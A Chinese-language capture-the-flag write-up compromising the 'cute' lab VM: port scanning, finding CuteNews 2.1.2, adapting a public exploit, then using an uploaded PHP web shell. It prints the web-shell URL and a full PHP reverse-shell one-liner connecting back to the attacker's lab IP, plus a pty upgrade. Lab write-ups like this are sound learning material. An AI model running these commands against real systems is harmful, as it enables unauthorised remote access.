cute

环境准备

将靶机导入后将网络设置为NAT

kali:192.168.0.102

cute:192.168.0.107



端口扫描

使用nmap对靶机进行端口扫描

nmap –A –p- 192.168.0.107

扫描结果显示,靶机开放了22、80、88、110、995等端口。



访问其80端口



利用dirsearch扫描目录



访问index.php

是CuteNews搭建的版本为2.1.2,寻找其公开漏洞





修改exp中的代码,去掉CuteNews目录,因为靶机中安装在网站根目录

制作反弹shell



kali监听本地6666端口

反弹成功。

提权



先sudo -l 查看当前权限

发现用户hping3,尝试提权。

提权失败,换一个思路。



通过简单的切换目录命令,发现无法切换目录,根据exp找到shell文件,在uploads目录下。





http://192.168.0.107/uploads/avatar_D2CggyKQYt_D2CggyKQYt.php?cmd=id

接下来反弹shell

192.168.0.107/uploads/avatar_D2CggyKQYt_D2CggyKQYt.php?cmd=php -r'$sock=fsockopen("192.168.0.102",1234);$proc=proc_open("/bin/sh -i",array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'



反弹成功



开启python简单http服务:

提升为交互式shell

python3 –c 'import pty;pty.spawn("/bin/bash")'



不能提权,直接读取flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号